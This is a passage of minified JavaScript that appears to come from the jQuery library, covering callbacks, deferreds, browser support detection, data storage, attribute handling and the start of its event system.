e=bY[b3]={};bI.each(b3.match(aa)||[],function(b5,b4){e[b4]=true});return e}bI.Callbacks=function(cc){cc=typeof cc==="string"?(bY[cc]||ac(cc)):bI.extend({},cc);var b6,b5,e,b7,b8,b4,b9=[],ca=!cc.once&&[],b3=function(cd){b5=cc.memory&&cd;e=true;b8=b4||0;b4=0;b7=b9.length;b6=true;for(;b9&&b8<b7;b8++){if(b9[b8].apply(cd[0],cd[1])===false&&cc.stopOnFalse){b5=false;break}}b6=false;if(b9){if(ca){if(ca.length){b3(ca.shift())}}else{if(b5){b9=[]}else{cb.disable()}}}},cb={add:function(){if(b9){var ce=b9.length;(function cd(cf){bI.each(cf,function(ch,cg){var ci=bI.type(cg);if(ci==="function"){if(!cc.unique||!cb.has(cg)){b9.push(cg)}}else{if(cg&&cg.length&&ci!=="string"){cd(cg)}}})})(arguments);if(b6){b7=b9.length}else{if(b5){b4=ce;b3(b5)}}}return this},remove:function(){if(b9){bI.each(arguments,function(cf,cd){var ce;while((ce=bI.inArray(cd,b9,ce))>-1){b9.splice(ce,1);if(b6){if(ce<=b7){b7--}if(ce<=b8){b8--}}}})}return this},has:function(cd){return cd?bI.inArray(cd,b9)>-1:!!(b9&&b9.length)},empty:function(){b9=[];b7=0;return this},disable:function(){b9=ca=b5=aE;return this},disabled:function(){return !b9},lock:function(){ca=aE;if(!b5){cb.disable()}return this},locked:function(){return !ca},fireWith:function(ce,cd){if(b9&&(!e||ca)){cd=cd||[];cd=[ce,cd.slice?cd.slice():cd];if(b6){ca.push(cd)}else{b3(cd)}}return this},fire:function(){cb.fireWith(this,arguments);return this},fired:function(){return !!e}};return cb};bI.extend({Deferred:function(b4){var b3=[["resolve","done",bI.Callbacks("once memory"),"resolved"],["reject","fail",bI.Callbacks("once memory"),"rejected"],["notify","progress",bI.Callbacks("memory")]],b5="pending",b6={state:function(){return b5},always:function(){e.done(arguments).fail(arguments);return this},then:function(){var b7=arguments;return bI.Deferred(function(b8){bI.each(b3,function(ca,b9){var cc=b9[0],cb=bI.isFunction(b7[ca])&&b7[ca];e[b9[1]](function(){var cd=cb&&cb.apply(this,arguments);if(cd&&bI.isFunction(cd.promise)){cd.promise().done(b8.resolve).fail(b8.reject).progress(b8.notify)}else{b8[cc+"With"](this===b6?b8.promise():this,cb?[cd]:arguments)}})});b7=null}).promise()},promise:function(b7){return b7!=null?bI.extend(b7,b6):b6}},e={};b6.pipe=b6.then;bI.each(b3,function(b8,b7){var ca=b7[2],b9=b7[3];b6[b7[1]]=ca.add;if(b9){ca.add(function(){b5=b9},b3[b8^1][2].disable,b3[2][2].lock)}e[b7[0]]=function(){e[b7[0]+"With"](this===e?b6:this,arguments);return this};e[b7[0]+"With"]=ca.fireWith});b6.promise(e);if(b4){b4.call(e,e)}return e},when:function(b6){var b4=0,b8=a3.call(arguments),e=b8.length,b3=e!==1||(b6&&bI.isFunction(b6.promise))?e:0,cb=b3===1?b6:bI.Deferred(),b5=function(cd,ce,cc){return function(cf){ce[cd]=this;cc[cd]=arguments.length>1?a3.call(arguments):cf;if(cc===ca){cb.notifyWith(ce,cc)}else{if(!(--b3)){cb.resolveWith(ce,cc)}}}},ca,b7,b9;if(e>1){ca=new Array(e);b7=new Array(e);b9=new Array(e);for(;b4<e;b4++){if(b8[b4]&&bI.isFunction(b8[b4].promise)){b8[b4].promise().done(b5(b4,b9,b8)).fail(cb.reject).progress(b5(b4,b7,ca))}else{--b3}}}if(!b3){cb.resolveWith(b9,b8)}return cb.promise()}});bI.support=(function(ce){var cd,cb,ca,cc,b9,b5,b7,b4,b6,b3=l.createElement("div");b3.setAttribute("className","t");b3.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";cd=b3.getElementsByTagName("*")||[];cb=b3.getElementsByTagName("a")[0];if(!cb||!cb.style||!cd.length){return ce}cc=l.createElement("select");b5=cc.appendChild(l.createElement("option"));ca=b3.getElementsByTagName("input")[0];cb.style.cssText="top:1px;float:left;opacity:.5";ce.getSetAttribute=b3.className!=="t";ce.leadingWhitespace=b3.firstChild.nodeType===3;ce.tbody=!b3.getElementsByTagName("tbody").length;ce.htmlSerialize=!!b3.getElementsByTagName("link").length;ce.style=/top/.test(cb.getAttribute("style"));ce.hrefNormalized=cb.getAttribute("href")==="/a";ce.opacity=/^0.5/.test(cb.style.opacity);ce.cssFloat=!!cb.style.cssFloat;ce.checkOn=!!ca.value;ce.optSelected=b5.selected;ce.enctype=!!l.createElement("form").enctype;ce.html5Clone=l.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";ce.inlineBlockNeedsLayout=false;ce.shrinkWrapBlocks=false;ce.pixelPosition=false;ce.deleteExpando=true;ce.noCloneEvent=true;ce.reliableMarginRight=true;ce.boxSizingReliable=true;ca.checked=true;ce.noCloneChecked=ca.cloneNode(true).checked;cc.disabled=true;ce.optDisabled=!b5.disabled;try{delete b3.test}catch(b8){ce.deleteExpando=false}ca=l.createElement("input");ca.setAttribute("value","");ce.input=ca.getAttribute("value")==="";ca.value="t";ca.setAttribute("type","radio");ce.radioValue=ca.value==="t";ca.setAttribute("checked","t");ca.setAttribute("name","t");b9=l.createDocumentFragment();b9.appendChild(ca);ce.appendChecked=ca.checked;ce.checkClone=b9.cloneNode(true).cloneNode(true).lastChild.checked;if(b3.attachEvent){b3.attachEvent("onclick",function(){ce.noCloneEvent=false});b3.cloneNode(true).click()}for(b6 in {submit:true,change:true,focusin:true}){b3.setAttribute(b7="on"+b6,"t");ce[b6+"Bubbles"]=b7 in a1||b3.attributes[b7].expando===false}b3.style.backgroundClip="content-box";b3.cloneNode(true).style.backgroundClip="";ce.clearCloneStyle=b3.style.backgroundClip==="content-box";for(b6 in bI(ce)){break}ce.ownLast=b6!=="0";bI(function(){var cf,ci,ch,cg="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",e=l.getElementsByTagName("body")[0];if(!e){return}cf=l.createElement("div");cf.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px";e.appendChild(cf).appendChild(b3);b3.innerHTML="<table><tr><td></td><td>t</td></tr></table>";ch=b3.getElementsByTagName("td");ch[0].style.cssText="padding:0;margin:0;border:0;display:none";b4=(ch[0].offsetHeight===0);ch[0].style.display="";ch[1].style.display="none";ce.reliableHiddenOffsets=b4&&(ch[0].offsetHeight===0);b3.innerHTML="";b3.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;";bI.swap(e,e.style.zoom!=null?{zoom:1}:{},function(){ce.boxSizing=b3.offsetWidth===4});if(a1.getComputedStyle){ce.pixelPosition=(a1.getComputedStyle(b3,null)||{}).top!=="1%";ce.boxSizingReliable=(a1.getComputedStyle(b3,null)||{width:"4px"}).width==="4px";ci=b3.appendChild(l.createElement("div"));ci.style.cssText=b3.style.cssText=cg;ci.style.marginRight=ci.style.width="0";b3.style.width="1px";ce.reliableMarginRight=!parseFloat((a1.getComputedStyle(ci,null)||{}).marginRight)}if(typeof b3.style.zoom!==aA){b3.innerHTML="";b3.style.cssText=cg+"width:1px;padding:1px;display:inline;zoom:1";ce.inlineBlockNeedsLayout=(b3.offsetWidth===3);b3.style.display="block";b3.innerHTML="<div></div>";b3.firstChild.style.width="5px";ce.shrinkWrapBlocks=(b3.offsetWidth!==3);if(ce.inlineBlockNeedsLayout){e.style.zoom=1}}e.removeChild(cf);cf=b3=ch=ci=null});cd=cc=b9=b5=cb=ca=null;return ce})({});var bv=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,aL=/([A-Z])/g;function a9(b5,b3,b7,b6){if(!bI.acceptData(b5)){return}var b9,b8,ca=bI.expando,cb=b5.nodeType,e=cb?bI.cache:b5,b4=cb?b5[ca]:b5[ca]&&ca;if((!b4||!e[b4]||(!b6&&!e[b4].data))&&b7===aE&&typeof b3==="string"){return}if(!b4){if(cb){b4=b5[ca]=a5.pop()||bI.guid++}else{b4=ca}}if(!e[b4]){e[b4]=cb?{}:{toJSON:bI.noop}}if(typeof b3==="object"||typeof b3==="function"){if(b6){e[b4]=bI.extend(e[b4],b3)}else{e[b4].data=bI.extend(e[b4].data,b3)}}b8=e[b4];if(!b6){if(!b8.data){b8.data={}}b8=b8.data}if(b7!==aE){b8[bI.camelCase(b3)]=b7}if(typeof b3==="string"){b9=b8[b3];if(b9==null){b9=b8[bI.camelCase(b3)]}}else{b9=b8}return b9}function X(b6,b4,e){if(!bI.acceptData(b6)){return}var b8,b5,b7=b6.nodeType,b3=b7?bI.cache:b6,b9=b7?b6[bI.expando]:bI.expando;if(!b3[b9]){return}if(b4){b8=e?b3[b9]:b3[b9].data;if(b8){if(!bI.isArray(b4)){if(b4 in b8){b4=[b4]}else{b4=bI.camelCase(b4);if(b4 in b8){b4=[b4]}else{b4=b4.split(" ")}}}else{b4=b4.concat(bI.map(b4,bI.camelCase))}b5=b4.length;while(b5--){delete b8[b4[b5]]}if(e?!L(b8):!bI.isEmptyObject(b8)){return}}}if(!e){delete b3[b9].data;if(!L(b3[b9])){return}}if(b7){bI.cleanData([b6],true)}else{if(bI.support.deleteExpando||b3!=b3.window){delete b3[b9]}else{b3[b9]=null}}}bI.extend({cache:{},noData:{applet:true,embed:true,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){e=e.nodeType?bI.cache[e[bI.expando]]:e[bI.expando];return !!e&&!L(e)},data:function(b3,e,b4){return a9(b3,e,b4)},removeData:function(b3,e){return X(b3,e)},_data:function(b3,e,b4){return a9(b3,e,b4,true)},_removeData:function(b3,e){return X(b3,e,true)},acceptData:function(b3){if(b3.nodeType&&b3.nodeType!==1&&b3.nodeType!==9){return false}var e=b3.nodeName&&bI.noData[b3.nodeName.toLowerCase()];return !e||e!==true&&b3.getAttribute("classid")===e}});bI.fn.extend({data:function(b5,b8){var b3,e,b7=null,b4=0,b6=this[0];if(b5===aE){if(this.length){b7=bI.data(b6);if(b6.nodeType===1&&!bI._data(b6,"parsedAttrs")){b3=b6.attributes;for(;b4<b3.length;b4++){e=b3[b4].name;if(e.indexOf("data-")===0){e=bI.camelCase(e.slice(5));bx(b6,e,b7[e])}}bI._data(b6,"parsedAttrs",true)}}return b7}if(typeof b5==="object"){return this.each(function(){bI.data(this,b5)})}return arguments.length>1?this.each(function(){bI.data(this,b5,b8)}):b6?bx(b6,b5,bI.data(b6,b5)):null},removeData:function(e){return this.each(function(){bI.removeData(this,e)})}});function bx(b5,b4,b6){if(b6===aE&&b5.nodeType===1){var b3="data-"+b4.replace(aL,"-$1").toLowerCase();b6=b5.getAttribute(b3);if(typeof b6==="string"){try{b6=b6==="true"?true:b6==="false"?false:b6==="null"?null:+b6+""===b6?+b6:bv.test(b6)?bI.parseJSON(b6):b6}catch(b7){}bI.data(b5,b4,b6)}else{b6=aE}}return b6}function L(b3){var e;for(e in b3){if(e==="data"&&bI.isEmptyObject(b3[e])){continue}if(e!=="toJSON"){return false}}return true}bI.extend({queue:function(b4,b3,b5){var e;if(b4){b3=(b3||"fx")+"queue";e=bI._data(b4,b3);if(b5){if(!e||bI.isArray(b5)){e=bI._data(b4,b3,bI.makeArray(b5))}else{e.push(b5)}}return e||[]}},dequeue:function(b7,b6){b6=b6||"fx";var b3=bI.queue(b7,b6),b8=b3.length,b5=b3.shift(),e=bI._queueHooks(b7,b6),b4=function(){bI.dequeue(b7,b6)};if(b5==="inprogress"){b5=b3.shift();b8--}if(b5){if(b6==="fx"){b3.unshift("inprogress")}delete e.stop;b5.call(b7,b4,e)}if(!b8&&e){e.empty.fire()}},_queueHooks:function(b4,b3){var e=b3+"queueHooks";return bI._data(b4,e)||bI._data(b4,e,{empty:bI.Callbacks("once memory").add(function(){bI._removeData(b4,b3+"queue");bI._removeData(b4,e)})})}});bI.fn.extend({queue:function(e,b3){var b4=2;if(typeof e!=="string"){b3=e;e="fx";b4--}if(arguments.length<b4){return bI.queue(this[0],e)}return b3===aE?this:this.each(function(){var b5=bI.queue(this,e,b3);bI._queueHooks(this,e);if(e==="fx"&&b5[0]!=="inprogress"){bI.dequeue(this,e)}})},dequeue:function(e){return this.each(function(){bI.dequeue(this,e)})},delay:function(b3,e){b3=bI.fx?bI.fx.speeds[b3]||b3:b3;e=e||"fx";return this.queue(e,function(b5,b4){var b6=setTimeout(b5,b3);b4.stop=function(){clearTimeout(b6)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(b4,b8){var b3,b5=1,b9=bI.Deferred(),b7=this,e=this.length,b6=function(){if(!(--b5)){b9.resolveWith(b7,[b7])}};if(typeof b4!=="string"){b8=b4;b4=aE}b4=b4||"fx";while(e--){b3=bI._data(b7[e],b4+"queueHooks");if(b3&&b3.empty){b5++;b3.empty.add(b6)}}b6();return b9.promise(b8)}});var a7,bZ,bL=/[\t\r\n\f]/g,ah=/\r/g,aD=/^(?:input|select|textarea|button|object)$/i,C=/^(?:a|area)$/i,ao=/^(?:checked|selected)$/i,bO=bI.support.getSetAttribute,bE=bI.support.input;bI.fn.extend({attr:function(e,b3){return bI.access(this,bI.attr,e,b3,arguments.length>1)},removeAttr:function(e){return this.each(function(){bI.removeAttr(this,e)})},prop:function(e,b3){return bI.access(this,bI.prop,e,b3,arguments.length>1)},removeProp:function(e){e=bI.propFix[e]||e;return this.each(function(){try{this[e]=aE;delete this[e]}catch(b3){}})},addClass:function(b9){var b3,e,ca,b6,b4,b5=0,b7=this.length,b8=typeof b9==="string"&&b9;if(bI.isFunction(b9)){return this.each(function(cb){bI(this).addClass(b9.call(this,cb,this.className))})}if(b8){b3=(b9||"").match(aa)||[];for(;b5<b7;b5++){e=this[b5];ca=e.nodeType===1&&(e.className?(" "+e.className+" ").replace(bL," "):" ");if(ca){b4=0;while((b6=b3[b4++])){if(ca.indexOf(" "+b6+" ")<0){ca+=b6+" "}}e.className=bI.trim(ca)}}}return this},removeClass:function(b9){var b3,e,ca,b6,b4,b5=0,b7=this.length,b8=arguments.length===0||typeof b9==="string"&&b9;if(bI.isFunction(b9)){return this.each(function(cb){bI(this).removeClass(b9.call(this,cb,this.className))})}if(b8){b3=(b9||"").match(aa)||[];for(;b5<b7;b5++){e=this[b5];ca=e.nodeType===1&&(e.className?(" "+e.className+" ").replace(bL," "):"");if(ca){b4=0;while((b6=b3[b4++])){while(ca.indexOf(" "+b6+" ")>=0){ca=ca.replace(" "+b6+" "," ")}}e.className=b9?bI.trim(ca):""}}}return this},toggleClass:function(b4,e){var b3=typeof b4;if(typeof e==="boolean"&&b3==="string"){return e?this.addClass(b4):this.removeClass(b4)}if(bI.isFunction(b4)){return this.each(function(b5){bI(this).toggleClass(b4.call(this,b5,this.className,e),e)})}return this.each(function(){if(b3==="string"){var b7,b6=0,b5=bI(this),b8=b4.match(aa)||[];while((b7=b8[b6++])){if(b5.hasClass(b7)){b5.removeClass(b7)}else{b5.addClass(b7)}}}else{if(b3===aA||b3==="boolean"){if(this.className){bI._data(this,"__className__",this.className)}this.className=this.className||b4===false?"":bI._data(this,"__className__")||""}}})},hasClass:function(e){var b5=" "+e+" ",b4=0,b3=this.length;for(;b4<b3;b4++){if(this[b4].nodeType===1&&(" "+this[b4].className+" ").replace(bL," ").indexOf(b5)>=0){return true}}return false},val:function(b5){var b3,e,b6,b4=this[0];if(!arguments.length){if(b4){e=bI.valHooks[b4.type]||bI.valHooks[b4.nodeName.toLowerCase()];if(e&&"get" in e&&(b3=e.get(b4,"value"))!==aE){return b3}b3=b4.value;return typeof b3==="string"?b3.replace(ah,""):b3==null?"":b3}return}b6=bI.isFunction(b5);return this.each(function(b7){var b8;if(this.nodeType!==1){return}if(b6){b8=b5.call(this,b7,bI(this).val())}else{b8=b5}if(b8==null){b8=""}else{if(typeof b8==="number"){b8+=""}else{if(bI.isArray(b8)){b8=bI.map(b8,function(b9){return b9==null?"":b9+""})}}}e=bI.valHooks[this.type]||bI.valHooks[this.nodeName.toLowerCase()];if(!e||!("set" in e)||e.set(this,b8,"value")===aE){this.value=b8}})}});bI.extend({valHooks:{option:{get:function(e){var b3=bI.find.attr(e,"value");return b3!=null?b3:e.text}},select:{get:function(e){var b8,b4,ca=e.options,b6=e.selectedIndex,b5=e.type==="select-one"||b6<0,b9=b5?null:[],b7=b5?b6+1:ca.length,b3=b6<0?b7:b5?b6:0;for(;b3<b7;b3++){b4=ca[b3];if((b4.selected||b3===b6)&&(bI.support.optDisabled?!b4.disabled:b4.getAttribute("disabled")===null)&&(!b4.parentNode.disabled||!bI.nodeName(b4.parentNode,"optgroup"))){b8=bI(b4).val();if(b5){return b8}b9.push(b8)}}return b9},set:function(b6,b7){var b8,b5,b3=b6.options,e=bI.makeArray(b7),b4=b3.length;while(b4--){b5=b3[b4];if((b5.selected=bI.inArray(bI(b5).val(),e)>=0)){b8=true}}if(!b8){b6.selectedIndex=-1}return e}}},attr:function(b6,b5,b7){var e,b4,b3=b6.nodeType;if(!b6||b3===3||b3===8||b3===2){return}if(typeof b6.getAttribute===aA){return bI.prop(b6,b5,b7)}if(b3!==1||!bI.isXMLDoc(b6)){b5=b5.toLowerCase();e=bI.attrHooks[b5]||(bI.expr.match.bool.test(b5)?bZ:a7)}if(b7!==aE){if(b7===null){bI.removeAttr(b6,b5)}else{if(e&&"set" in e&&(b4=e.set(b6,b7,b5))!==aE){return b4}else{b6.setAttribute(b5,b7+"");return b7}}}else{if(e&&"get" in e&&(b4=e.get(b6,b5))!==null){return b4}else{b4=bI.find.attr(b6,b5);return b4==null?aE:b4}}},removeAttr:function(b4,b6){var e,b5,b3=0,b7=b6&&b6.match(aa);if(b7&&b4.nodeType===1){while((e=b7[b3++])){b5=bI.propFix[e]||e;if(bI.expr.match.bool.test(e)){if(bE&&bO||!ao.test(e)){b4[b5]=false}else{b4[bI.camelCase("default-"+e)]=b4[b5]=false}}else{bI.attr(b4,e,"")}b4.removeAttribute(bO?e:b5)}}},attrHooks:{type:{set:function(e,b3){if(!bI.support.radioValue&&b3==="radio"&&bI.nodeName(e,"input")){var b4=e.value;e.setAttribute("type",b3);if(b4){e.value=b4}return b3}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(b7,b5,b8){var b4,e,b6,b3=b7.nodeType;if(!b7||b3===3||b3===8||b3===2){return}b6=b3!==1||!bI.isXMLDoc(b7);if(b6){b5=bI.propFix[b5]||b5;e=bI.propHooks[b5]}if(b8!==aE){return e&&"set" in e&&(b4=e.set(b7,b8,b5))!==aE?b4:(b7[b5]=b8)}else{return e&&"get" in e&&(b4=e.get(b7,b5))!==null?b4:b7[b5]}},propHooks:{tabIndex:{get:function(b3){var e=bI.find.attr(b3,"tabindex");return e?parseInt(e,10):aD.test(b3.nodeName)||C.test(b3.nodeName)&&b3.href?0:-1}}}});bZ={set:function(b3,b4,e){if(b4===false){bI.removeAttr(b3,e)}else{if(bE&&bO||!ao.test(e)){b3.setAttribute(!bO&&bI.propFix[e]||e,e)}else{b3[bI.camelCase("default-"+e)]=b3[e]=true}}return e}};bI.each(bI.expr.match.bool.source.match(/\w+/g),function(b4,b3){var e=bI.expr.attrHandle[b3]||bI.find.attr;bI.expr.attrHandle[b3]=bE&&bO||!ao.test(b3)?function(b8,b6,b9){var b7=bI.expr.attrHandle[b6],b5=b9?aE:(bI.expr.attrHandle[b6]=aE)!=e(b8,b6,b9)?b6.toLowerCase():null;bI.expr.attrHandle[b6]=b7;return b5}:function(b6,b5,b7){return b7?aE:b6[bI.camelCase("default-"+b5)]?b5.toLowerCase():null}});if(!bE||!bO){bI.attrHooks.value={set:function(b3,b4,e){if(bI.nodeName(b3,"input")){b3.defaultValue=b4}else{return a7&&a7.set(b3,b4,e)}}}}if(!bO){a7={set:function(b4,b5,b3){var e=b4.getAttributeNode(b3);if(!e){b4.setAttributeNode((e=b4.ownerDocument.createAttribute(b3)))}e.value=b5+="";return b3==="value"||b5===b4.getAttribute(b3)?b5:aE}};bI.expr.attrHandle.id=bI.expr.attrHandle.name=bI.expr.attrHandle.coords=function(b4,b3,b5){var e;return b5?aE:(e=b4.getAttributeNode(b3))&&e.value!==""?e.value:null};bI.valHooks.button={get:function(b4,b3){var e=b4.getAttributeNode(b3);return e&&e.specified?e.value:aE},set:a7.set};bI.attrHooks.contenteditable={set:function(b3,b4,e){a7.set(b3,b4===""?false:b4,e)}};bI.each(["width","height"],function(b3,e){bI.attrHooks[e]={set:function(b4,b5){if(b5===""){b4.setAttribute(e,"auto");return b5}}}})}if(!bI.support.hrefNormalized){bI.each(["href","src"],function(b3,e){bI.propHooks[e]={get:function(b4){return b4.getAttribute(e,4)}}})}if(!bI.support.style){bI.attrHooks.style={get:function(e){return e.style.cssText||aE},set:function(e,b3){return(e.style.cssText=b3+"")}}}if(!bI.support.optSelected){bI.propHooks.selected={get:function(b3){var e=b3.parentNode;if(e){e.selectedIndex;if(e.parentNode){e.parentNode.selectedIndex}}return null}}}bI.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){bI.propFix[this.toLowerCase()]=this});if(!bI.support.enctype){bI.propFix.enctype="encoding"}bI.each(["radio","checkbox"],function(){bI.valHooks[this]={set:function(e,b3){if(bI.isArray(b3)){return(e.checked=bI.inArray(bI(e).val(),b3)>=0)}}};if(!bI.support.checkOn){bI.valHooks[this].get=function(e){return e.getAttribute("value")===null?"on":e.value}}});var bG=/^(?:input|select|textarea)$/i,a2=/^key/,bM=/^(?:mouse|contextmenu)|click/,bA=/^(?:focusinfocus|focusoutblur)$/,bt=/^([^.]*)(?:\.(.+)|)$/;function P(){return true}function V(){return false}function ai(){try{return l.activeElement}catch(e){}}bI.event={global:{},add:function(b6,cb,cg,b8,b7){var b9,ch,ci,b4,cd,ca,cf,b5,ce,e,b3,cc=bI._data(b6);if(!cc){return}if(cg.handler){b4=cg;cg=b4.handler;b7=b4.selector}if(!cg.guid){cg.guid=bI.guid++}if(!(ch=cc.events)){ch=cc.events={}}if(!(ca=cc.handle)){ca=cc.handle=function(cj){return typeof bI!==aA&&(!cj||bI.event.triggered!==cj.type)?bI.event.dispatch.apply(ca.elem,arguments):aE};ca.elem=b6}cb=(cb||"").match(aa)||[""];ci=cb.length;while(ci--){b9=bt.exec(cb[ci])||[];ce=b3=b9[1];e=(b9[2]||"").split(".").sort();if(!ce){continue}cd=bI.event.special[ce]||{};ce=(b7?cd.delegateType:cd.bindType)||ce;cd=bI.event.special[ce]||{};cf=bI.extend({type:ce,origType:b3,data:b8,handler:cg,guid:cg.guid,selector:b7,needsContext:b7&&bI.expr.match.needsContext.test(b7),namespace:e.join(".")},b4);if(!(b5=ch[ce])){b5=ch[ce]=[];b5.delegateCount=0;if(!cd.setup||cd.setup.call(b6,b8,e,ca)===false){if(b6.addEventListener){b6.addEventListener(ce,ca,false)}else{if(b6.attachEvent){b6.attachEvent("on"+ce,ca)}}}}if(cd.add){cd.add.call(b6,cf);if(!cf.handler.guid){cf.handler.guid=cg.guid}}if(b7){b5.splice(b5.delegateCount++,0,cf)}else{b5.push(cf)}bI.event.global[ce]=true}b6=null},remove:function(b5,cb,ci,b6,ca){var b8,cf,b9,b7,ch,cg,cd,b4,ce,e,b3,cc=bI.hasData(b5)&&bI._data(b5);if(!cc||!(cg=cc.events)){return}cb=(cb||"").match(aa)||[""];ch=cb.length;while(ch--){b9=bt.exec(cb[ch])||[];ce=b3=b9[1];e=(b9[2]||"").split(".").sort();if(!ce){for(ce in cg){bI.event.remove(b5,ce+cb[ch],ci,b6,true)}continue}cd=bI.event.special[ce]||{};ce=(b6?cd.delegateType:cd.bindType)||ce;b4=cg[ce]||[];b9=b9[2]&&new RegExp("(^|\\.)"+e.join("\\.(?:.*\\.|)")+"(\\.|$)");b7=b8=b4.length;while(b8--){cf=b4[b8];if((ca||b3===cf.origType)&&(!ci||ci.guid===cf.guid)&&(!b9||b9.test(cf.namespace))&&(!b6||b6===cf.selector||b6==="**"&&cf.selector)){b4.splice(b8,1);if(cf.selector){b4.delegateCount--}if(cd.remove){cd.remove.call(b5,cf)}}}if(b7&&!b4.length){if(!cd.teardown||cd.teardown.call(b5,e,cc.handle)===false){bI.removeEvent(b5,ce,cc.handle)}delete cg[ce]}}if(bI.isEmptyObject(cg)){delete cc.handle;bI._removeData(b5,"events")}},trigger:function(b3,ca,b6,ch){var cb,b5,cf,cg,cd,b9,b8,b7=[b6||l],ce=T.call(b3,"type")?b3.type:b3,b4=T.call(b3,"namespace")?b3.namespace.split("."):[];cf=b9=b6=b6||l;if(b6.nodeType===3||b6.nodeType===8){return}if(bA.test(ce+bI.event.triggered)){return}if(ce.indexOf(".")>=0){b4=ce.split(".");ce=b4.shift();b4.sort()}b5=ce.indexOf(":")<0&&"on"+ce;b3=b3[bI.expando]?b3:new bI.Event(ce,typeof b3==="object"&&b3);b3.isTrigger=ch?2:3;b3.namespace=b4.join(".");b3.namespace_re=b3.namespace?new RegExp("(^|\\.)"+b4.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;b3.result=aE;if(!b3.target){b3.target=b6}ca=ca==null?[b3]:bI.makeArray(ca,[b3]);cd=bI.event.special[ce]||{};if(!ch&&cd.trigger&&cd.trigger.apply(b6,ca)===false){return}if(!ch&&!cd.noBubble&&!bI.isWindow(b6)){cg=cd.delegateType||ce;if(!bA.test(cg+ce)){cf=cf.parentNode}for(;cf;cf=cf.parentNode){b7.push(cf);b9=cf}if(b9===(b6.ownerDocument||l)){b7.push(b9.defaultView||b9.parentWindow||a1)}}b8=0;while((cf=b7[b8++])&&!b3.isPropagationStopped()){b3.type=b8>1?cg:cd.bindType||ce;cb=(bI._data(cf,"events")||{})[b3.type]&&bI._data(cf,"handle");if(cb){cb.apply(cf,ca)}cb=b5&&cf[b5];if(cb&&bI.acceptData(cf)&&cb.apply&&cb.apply(cf,ca)===false){b3.preventDefault()}}b3.type=ce;if(!ch&&!b3.isDefaultPrevented()){if((!cd._default||cd._default.apply(b7.pop(),ca)===false)&&bI.acceptData(b6)){if(b5&&b6[ce]&&!bI.isWindow(b6)){b9=b6[b5];if(b9){b6[b5]=null}bI.event.triggered=ce;try{b6[ce]()}catch(cc){}bI.event.triggered=aE;if(b9){b6[b5]=b9}}}}return b3.result},dispatch:function(e){e=bI.event.fix(e);var b6,b7,cb,b3,b5,ca=[],b9=a3.call(arguments),b4=(bI._data(this,"events")||{})[e.type]||[],b8=bI.event.special[e.type]||{};b9[0]=e;e.delegateTarget=this;if(b8.preDispatch&&b8.preDispatch.call(this,e)===false){return}ca=bI.event.handlers.call(this,e,b4);b6=0;while((b3=ca[b6++])&&!e.isPropagationStopped()){e.currentTarget=b3.elem;b5=0;while((cb=b3.handlers[b5++])&&!e.isImmediatePropagationStopped()){if(!e.namespace_re||e.namespace_re.test(cb.namespace)){e.handleObj=cb;e.data=cb.data;b7=((bI.event.special[cb.origType]||{}).handle||cb.handler).apply(b3.elem,b9);if(b7!==aE){if((e.result=b7)===false){e.preventDefault();e.stopPropagation()}}}}}if(b8.postDispatch){b8.postDispatch.call(this,e)}return e.result},handlers:function(e,b4){var b3,b9,b7,b6,b8=[],b5=b4.delegateCount,ca=e.target;if(b5&&ca.nodeType&&(!e.button||e.type!=="click")){for(;ca!=this;ca=ca.parentNode||this){if(ca.nodeType===1&&(ca.disabled!==true||e.type!=="click")){b7=[];for(b6=0;b6<b5;b6++){b9=b4[b6];b3=b9.selector+" ";if(b7[b3]===aE){b7[b3]=b9.needsContext?bI(b3,this).index(ca)>=0:bI.find(b3,this,null,[ca]).length}if(b7[b3]){b7.push(b9)}}if(b7.length){b8.push({elem:ca,handlers:b7})}}}}if(b5<b4.length){b8.push({elem:this,handlers:b4.slice(b5)})}return b8},fix:function(b5){if(b5[bI.expando]){return b5}var b3,b8,b7,b4=b5.type,e=b5,b6=this.fixHooks[b4];if(!b6){this.fixHooks[b4]=b6=bM.test(b4)?this.mouseHooks:a2.test(b4)?this.keyHooks:{}}b7=b6.props?this.props.concat(b6.props):this.props;b5=new bI.Event(e);b3=b7.length;while(b3--){b8=b7[b3];b5[b8]=e[b8]}if(!b5.target){b5.target=e.srcElement||l}if(b5.target.nodeType===3){b5.target=b5.target.parentNode}b5.metaKey=!!b5.metaKey;return b6.filter?b6.filter(b5,e):b5},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(b3,e){if(b3.which==null){b3.which=e.charCode!=null?e.charCode:e.keyCode}return b3}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(b5,b4){var e,b6,b7,b3=b4.button,b8=b4.fromElement;if(b5.pageX==null&&b4.clientX!=null){b6=b5.target.ownerDocument||l;b7=b6.documentElement;e=b6.body;b5.pageX=b4.clientX+(b7&&b7.scrollLeft||e&&e.scrollLeft||0)-(b7&&b7.clientLeft||e&&e.clientLeft||0);b5.pageY=b4.clientY+(b7&&b7.scrollTop||e&&e.scrollTop||0)-(b7&&b7.clientTop||e&&e.clientTop||0)}if(!b5.relatedTarget&&b8){b5.relatedTarget=b8===b5.target?b4.toElement:b8}if(!b5.which&&b3!==aE){b5.which=(b3&1?1:(b3&2?3:(b3&4?2:0)))}return b5}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==ai()&&this.focus){try{this.focus();return false}catch(b3){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===ai()&&this.blur){this.blur();return false}},delegateType:"focusout"},click:{trigger:function(){if(bI.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return 